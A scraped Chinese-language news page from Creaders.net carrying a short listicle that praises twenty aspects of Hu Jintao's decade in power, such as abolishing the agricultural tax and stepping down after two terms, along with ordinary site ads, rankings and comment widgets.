      <div id="newsContent"><p>【1】执政十年，从不以大国自居，不标榜“做一个负责的大国“，不当二傻子。</p><p>【2】减轻农民负担，废除农业税，实现了几千年来中国农民“种地不纳粮（税）"的梦想<span style="text-wrap: wrap;">。</span></p><p>【3】实行了"新农村合作医疗"，让千万农民避免了"因病致贫"，“因病返贫”的悲惨遭遇。&nbsp;</p><p>【4】实行城市最低生活保障，给了几千万下岗工人一条活路。&nbsp;</p><p>【5】尊重人权，取消收容站，废除劳教条例。</p><p>【6】每年百分之十至十二，连续十年给退休工人增加养老金。</p><p>【7】外事出访，基本不带夫人。&nbsp;</p><p><div style="float:left;padding-right:12px;width:300px;height:250px"><div id="div-gpt-ad-1331520005245-2"><script type="text/javascript">googletag.cmd.push(function(){googletag.display("div-gpt-ad-1331520005245-2");});</script></div></div>【8】不轻易在国内举办大型国际会议。&nbsp;</p><p>【9】发生自然災害，能立即亲赴災区视察慰问灾民。&nbsp;</p><p>【10】在北京，不大搞各种场館建设，以恤民力。&nbsp;</p><p>【11】平稳外交，与各国关系比较和谐。&nbsp;</p><p>【12】不搞个人崇拜，不大肆宣传个人。&nbsp;</p><p>【13】所提科学发展观的口号，务实，易于人民接受。&nbsp;</p><p>【14】港澳两个特区，十年来未出现骚乱。&nbsp;</p><p>【15】任期两届，不留恋权位，全身裸退。&nbsp;</p><p>【16】举止文雅，有学者风度。&nbsp;</p><p>【17】从不提过激口号，无为而治。&nbsp;</p><p>【18】最早提出"不折腾"的口号警示国人。&nbsp;</p><p>【19】光明磊落，从不在党内拉帮结派。十年之中，国库充盈，外汇储备高达3万亿美元，从不争当世界领导者，最重要的是，从不对外大撒币。&nbsp;</p><p>【20】清廉自律，无绯闻，无情人，自己和亲属均无贪腐，堂堂正正，光明正大。</p></div>

      <div class="zc">
        <span class="STYLE7" style="background:url(https://pub.creaders.net/images/tu_15.gif) no-repeat;" id="zan" onclick="javascript:ondic('good','commentary','12',1,1248338);"><img
            src="https://pub.creaders.net/images/tu_15.png" style="height: 13px;">&nbsp;&nbsp;&nbsp;0</span>

        <div style="width:98%;text-align:right;"><a href="javascript:void(0);" class="st-custom-button" data-network="wechat"><img src="https://pub.creaders.net/images/tu_03.gif"></a></div>

        <p><br>
          <center>
            <table class="m-y">
              <tr>
                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250", slotId: "creaders_incontent_300x250" });
                    </script>
                  </div>
                </td>

                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250_4 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250_4">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250_4", slotId: "creaders_incontent_300x250_4" });
                    </script>
                  </div>
                </td>

              </tr>
            </table>
          </center>

      </div>
      <div class="btmlist"><div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">相关新闻</span></div><style>.news-dot:before{ content:""; background:url(https://www.creaders.net/images/index_new/102.png) 0 0 no-repeat; vertical-align: middle; display: inline-block; width: 6px; height: 6px; padding-left: 4px;}</style><table width="675" border="0"><tr><td align="left" width="110" height="24"><a href="https://history.creaders.net/2025/12/26/2953043.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">胡锦涛母亲李文瑞，真是美丽端庄</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2025/11/14/2937213.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">胡锦涛壮志未酬？他罕见披露一则秘闻</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://video.creaders.net/2025/11/07/2934947.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">翻盘？胡锦涛“幽灵”浮现</a></td><td align="left" width="110" height="24"><a href="https://history.creaders.net/2025/10/21/2928791.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">此一时彼一时也 那一夜胡锦涛护驾习近平</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2025/10/15/2926651.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">党媒喊“胡春华掌舵” 胡锦涛彻悟 须解决习近平</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2025/10/10/2924767.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">胡锦涛之子露面记者会 风头盖过上司</a></td></tr> </table><div class="clear"></div></div>
      <div id="relatedSubject"><span class="text-prev"></span><a href="https://news.creaders.net/china/t/776.html" title="胡锦涛" style="color:#03F" onclick="return langlink(this.href,this.target);">“胡锦涛”</a><span class="text-last"></span><br/></div>
      <div class="pinglun">
        <table width="675" border="0" class="comment1" style="display:none;">
          <tr height="60">
            <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
            <td width="">
              <div id="" style="width:420px;height: 32px;">
                <div class="sharethis-inline-share-buttons"></div>
              </div>
            </td>
          </tr>
        </table>


        <div class="say" >
          <div class="blank4"></div>
          <div class="say1">
            <div id="comment" class="comment">
              <table width="675" border="0">
                <tr height="40">
                  <td width="180"><span class="STYLE14">当前新闻共有<span id="commentcount" class="STYLE15 num">0</span>条评论</span></td>
                  <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
                  <td width="420">
                    <div id="imgTool" style="width:420px;height: 32px;">
                      <div class="sharethis-inline-share-buttons"></div>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td colspan="13" align="center">
                    <textarea rows="5" class="neirong"></textarea>
                  </td>
                </tr>
                <tr height="45">
                  <td colspan="13" align="right" valign="middle" style="padding-right: 10px;padding-top: 8px;"><span class="tishi">评论前需要先 <a href="javascript:void(0);" act="loginBox">登录</a> 或者 <a
                        href="https://www.creaders.net/members/register.php">注册</a> 哦</span><span class="btn_pub" act="comment"><img src="https://pub.creaders.net/images/tu_05.png" width="103" height="29" /></span></td>
                </tr>
              </table>
            </div>
          </div>
        </div>

        <div id="left" >
          <table width="675" border="0">
            <tr>
              <td align="left" height="30"><span class="STYLE17">全部评论</span></td>
              <td>&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2" align="left"><img src="https://pub.creaders.net/images/tu_09.png" width="671" height="4" /></td>
            </tr>
          </table>
          <div class="discuss" style="word-break: break-all;">
            
          </div>
          <div class="page-turning">
            <span>暂无评论</span>
            <a href="javascript:void(0);" act="prev">上一页</a>
            <a href="javascript:void(0);" act="next">下一页</a>&nbsp;&nbsp;
          </div>
        </div>
        <div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">实用资讯</span></div>
        <div class="syzx">
          <a href="https://www.creaders.net/ads/click/211/5175" style="color:271418; font-size:14px; line-height:30px;" target="_blank"><b><font color=green>抗癌明星组合 多年口碑保证！天然植物萃取 有效对抗癌细胞</font></b></a><br /><a href="https://www.creaders.net/ads/click/211/5174" style="color:271418; font-size:14px; line-height:30px;" target="_blank" title="<b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font>"><b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font></a><br />
        </div>
      </div>
    </div>
    <div class="zhong"></div>
    <div class="you">
      <div class="m-y">
        <div id='div-gpt-ad-1331520005245-5'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1331520005245-5'); });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">24小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=1"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_siderail_320x50 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50", slotId: "creaders_siderail_320x50" });
            </script>
          </div>
        </div>


        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2025/12/30/2954426.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">明明是世界领土大国，她偏要伪装成弹丸小国</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954686.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">爆北京拉响警报：2026头号风险浮出水面</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/society/2025/12/30/2954450.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中国金融圈炸锅，投行“第一美女”栽了</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954503.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京七环隧道大爆炸传出惊人内幕</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954602.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">消息：中共少校飞行员驾机自戕身亡</a></td></tr>
        </table>
      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_300x250_2 -->
        <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_siderail_300x250_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x250_2", slotId: "creaders_siderail_300x250_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y" id="div-hot-48">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">48小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=2"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_incontent_320x100 -->
          <div align="center" data-freestar-ad="__320x100" id="creaders_incontent_320x100">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_incontent_320x100", slotId: "creaders_incontent_320x100" });
            </script>
          </div>
        </div>

        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2025/12/29/2954398.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">波兰参战了</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2025/12/30/2954426.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">明明是世界领土大国，她偏要伪装成弹丸小国</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/29/2954174.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">要玩真的了！他点名警告习近平</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/29/2954400.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万劫不复！中国正在重演晚清最后十年</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/29/2954315.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">会议内幕曝光！习等四人遭“围攻”</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/29/2954364.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">更多人出事？北京流传神秘名单</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954686.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">爆北京拉响警报：2026头号风险浮出水面</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2025/12/29/2954182.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京大秀肌肉时刻，一张“致命照片”被公布</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                            <td width="315"><a href="https://news.creaders.net/society/2025/12/30/2954450.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中国金融圈炸锅，投行“第一美女”栽了</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954503.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京七环隧道大爆炸传出惊人内幕</a></td></tr>
        </table>

      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_336x280_2 -->
        <div align="center" data-freestar-ad="__336x280" id="creaders_siderail_336x280_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_336x280_2", slotId: "creaders_siderail_336x280_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">热门专题</span></td>
            <td align="right"></td>
          </tr>
        </table>


        <div class="m-y">
          <!-- FS: creaders_siderail_320x50_2 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50_2">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50_2", slotId: "creaders_siderail_320x50_2" });
            </script>
          </div>
        </div>

        <div class="hotsjc">
          <style>
.hotsjc-table {margin-bottom:10px}
.hotsjc-table .STYLE39 {display:inline-block;width:1em;margin-right:6px;}
.hotsjc-table td {vertical-align:top;padding:4px 0}
</style>
<table width="100%" class="hotsjc-table"><tr><td width="33.33%"><div class="STYLE39">1</div><a href="https://news.creaders.net/world/t/995.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">俄乌战争</a></td><td width="33.33%"><div class="STYLE39">6</div><a href="https://news.creaders.net/china/t/1563.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">四中全会</a></td><td width="33.33%"><div class="STYLE39">11</div><a href="https://news.creaders.net/china/t/632.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共两会</a></td></tr><tr><td width="33.33%"><div class="STYLE39">2</div><a href="https://news.creaders.net/china/t/394.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中日关系</a></td><td width="33.33%"><div class="STYLE39">7</div><a href="https://news.creaders.net/world/t/385.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美伊冲突</a></td><td width="33.33%"><div class="STYLE39">12</div><a href="https://ent.creaders.net/t/1606.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大S</a></td></tr><tr><td width="33.33%"><div class="STYLE39">3</div><a href="https://news.creaders.net/china/t/393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中美冷战</a></td><td width="33.33%"><div class="STYLE39">8</div><a href="https://news.creaders.net/world/t/1611.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">以伊战争</a></td><td width="33.33%"><div class="STYLE39">13</div><a href="https://news.creaders.net/us/t/1408.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">洛杉矶大火</a></td></tr><tr><td width="33.33%"><div class="STYLE39">4</div><a href="https://news.creaders.net/china/t/639.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万维专栏</a></td><td width="33.33%"><div class="STYLE39">9</div><a href="https://news.creaders.net/china/t/1607.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">何卫东</a></td><td width="33.33%"><div class="STYLE39">14</div><a href="https://news.creaders.net/world/t/954.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">叙利亚</a></td></tr><tr><td width="33.33%"><div class="STYLE39">5</div><a href="https://news.creaders.net/us/t/1163.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">川普</a></td><td width="33.33%"><div class="STYLE39">10</div><a href="https://tech.creaders.net/t/1488.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">AI</a></td><td width="33.33%"><div class="STYLE39">15</div><a href="https://news.creaders.net/china/t/1603.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">苗华被抓</a></td></tr></table>
        </div>
      </div>


      <div class="m-y">
        <!-- FS: creaders_siderail_300x600 -->
        <div align="center" data-freestar-ad="__300x600" id="creaders_siderail_300x600">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x600", slotId: "creaders_siderail_300x600" });
          </script>
        </div>
      </div>


      <div class="b-y p-y">

        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博客排行</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=visiz&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <table width="335" border="0">
          <tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=535192" target="_blank"><span class="STYLE11">2026年1月1日A4白纸自由宣言</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                   <td width="264"><a href="https://blog.creaders.net/bxie1/user_blog_diary.php?did=535293" target="_blank"><span class="STYLE11">刷屏的美国“斩杀线”与中共的</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/bxie1" target="_blank"><span class="STYLE46">解滨</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                   <td width="264"><a href="https://blog.creaders.net/silu/user_blog_diary.php?did=535251" target="_blank"><span class="STYLE11">回国杂感：仓颉造字成真，有图</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/silu" target="_blank"><span class="STYLE46">思芦</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                   <td width="264"><a href="https://blog.creaders.net/mqrsw01/user_blog_diary.php?did=535381" target="_blank"><span class="STYLE11">梅兰芳和兩位仍然在世的入室弟</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/mqrsw01" target="_blank"><span class="STYLE46">玉质</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                   <td width="264"><a href="https://blog.creaders.net/水沫/user_blog_diary.php?did=535248" target="_blank"><span class="STYLE11">安芃：男人的出轨和女人的出轨</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/水沫" target="_blank"><span class="STYLE46">水沫</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                   <td width="264"><a href="https://blog.creaders.net/laowang/user_blog_diary.php?did=535339" target="_blank"><span class="STYLE11">美国斩杀线：愚昧和麻木</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/laowang" target="_blank"><span class="STYLE46">汪翔</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                   <td width="264"><a href="https://blog.creaders.net/文礼/user_blog_diary.php?did=535198" target="_blank"><span class="STYLE11">美国巨变：特朗普把三大最争议</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/文礼" target="_blank"><span class="STYLE46">文礼</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Lewei/user_blog_diary.php?did=535551" target="_blank"><span class="STYLE11">70%美国大学毕业生找不到工作</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Lewei" target="_blank"><span class="STYLE46">乐维</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=535359" target="_blank"><span class="STYLE11">海外中文出版的新路基本开通，</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                   <td width="264"><a href="https://blog.creaders.net/xy58913/user_blog_diary.php?did=535215" target="_blank"><span class="STYLE11">特朗普与德皇威廉二世</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/xy58913" target="_blank"><span class="STYLE46">谢盛友文集</span></a></td>
                 </tr>
        </table>
      </div>

      <div class="m-y">
        <div id='div-gpt-ad-1331520005245-7'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1331520005245-7'); });
          </script>
        </div>
      </div>


      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博文回复排行榜</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=restore&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>
        <table width="335" border="0">
          <tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535380" target="_blank"><span class="STYLE11">台湾问题：麻将停牌</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                <td width="264"><a href="https://blog.creaders.net/mqrsw01/user_blog_diary.php?did=535381" target="_blank"><span class="STYLE11">梅兰芳和兩位仍然在世的入室弟</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/mqrsw01" target="_blank"><span class="STYLE46">玉质</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                <td width="264"><a href="https://blog.creaders.net/sanjulon/user_blog_diary.php?did=535586" target="_blank"><span class="STYLE11">川普到底卖了乌克兰没有？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/sanjulon" target="_blank"><span class="STYLE46">山蛟龙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                <td width="264"><a href="https://blog.creaders.net/YOLO宥乐/user_blog_diary.php?did=535405" target="_blank"><span class="STYLE11">第一美女：《越人歌》-宋祖英</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/YOLO宥乐" target="_blank"><span class="STYLE46">YOLO宥乐</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                <td width="264"><a href="https://blog.creaders.net/limin/user_blog_diary.php?did=535316" target="_blank"><span class="STYLE11">做这道题，知道明年你要去哪？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/limin" target="_blank"><span class="STYLE46">末班车</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                <td width="264"><a href="https://blog.creaders.net/阿里克斯Y格雷/user_blog_diary.php?did=535640" target="_blank"><span class="STYLE11">关于离岸爱国</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/阿里克斯Y格雷" target="_blank"><span class="STYLE46">阿里克斯Y</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=535359" target="_blank"><span class="STYLE11">海外中文出版的新路基本开通，</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                <td width="264"><a href="https://blog.creaders.net/Lewei/user_blog_diary.php?did=535551" target="_blank"><span class="STYLE11">70%美国大学毕业生找不到工作</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Lewei" target="_blank"><span class="STYLE46">乐维</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                <td width="264"><a href="https://blog.creaders.net/Peter_Cheng/user_blog_diary.php?did=535439" target="_blank"><span class="STYLE11">大湾区的整合梦</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Peter_Cheng" target="_blank"><span class="STYLE46">文庙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                <td width="264"><a href="https://blog.creaders.net/renweida/user_blog_diary.php?did=535707" target="_blank"><span class="STYLE11">给菓趣的回复，你至少有放风的</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/renweida" target="_blank"><span class="STYLE46">renweida</span></a></td>
                </tr>
        </table>
      </div>

    </div>

  </div>
  <div id="loginBox" style="display:none;">
    <div id="loginBox_2" style="background: #000;position: fixed;z-index: 5;width: 100%;height: 100%;left: 0;top: 0;filter: alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;"></div>
    <div id="loginBox_1" style="position:fixed !important;position:absolute;overflow:hidden;z-index:99999;width:370px;height:210px;left:50%;top:50%;margin-left:-185px;margin-top:-105px;">
      <div class="title">用户登录</div>
      <div class="sp"></div><label><span>笔名</span><input type="text" class="text" name="uname" maxlength="20"></label>
      <div class="sp"></div><label><span>密码</span><input type="password" class="text" name="pwd" maxlength="20"></label>
      <div class="sp"></div><span class="btn" act="login">登录</span><span class="btn" act="close">取消</span>
    </div>
  </div>
  <script language="javascript" src="https://www.creaders.net/js.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/percent.js"></script>
  <script type="text/javascript">
    var serverHost = "https://www.creaders.net";

    function copyToClipBoard() {
      var clipBoardContent = '';
      clipBoardContent += document.title;
      window.clipboardData.setData('Text', clipBoardContent);
      alert('复制成功！');
    }

    var nid = "1248338";
    $.ajax({
      url: 'https://www.creaders.net/getcommentcount.php',
      type: 'GET',
      data: 'news_id=1248338&id=0&mid=2705151',
      dataType: 'jsonp',
      jsonp: 'ondic_jsoncallback'
    });

  </script>
  <script language="javascript" type="text/javascript" src="https://www.creaders.net/comment.js?t=20220118" charset="GB2312"></script>
  <div class="dibu">
    <table width="100%" border="0" style="border-top: #000 1px solid;">
      <tr>
        <td colspan="3" align="center" height="10"></td>
      </tr>
      <tr>
        <td align="center" height="20"><a href="https://www.creaders.net/about_us.html" target="_blank" style="color:#595252;">关于本站</a> | <a href="https://www.creaders.net/ads_service.html" target="_blank"
            style="color:#595252;">广告服务</a> | <a href="https://www.creaders.net/contact_us.html" target="_blank" style="color:#595252;">联系我们</a> | <a href="https://www.creaders.net/job.html" target="_blank"
            style="color:#595252;">招聘信息</a> | <a href="https://www.creaders.net/navigate.html" target="_blank" style="color:#595252;">网站导航</a> | <a href="https://www.creaders.net/protect.html" target="_blank"
            style="color:#595252;">隐私保护</a></td>
      </tr>
      <tr>
        <td align="center" class="STYLE49" height="20">Copyright (C) 1998-2025. Creaders.NET. All Rights Reserved.</td>
      </tr>
    </table>
  </div>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creaders.net/getcommentcount.php?ondic_jsoncallback=jsonp1769915525622&_=1769915525624&news_id=1248338&id=0&mid=2705151
body_size: 24
content:
ondic_jsoncallback({"mid":"2705151","up":273,"donw":0,"wsw":0,"nid":1248338})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769915525623&_=1769915525642&act=2&nid=1248338&page=1
body_size: 1736
content:
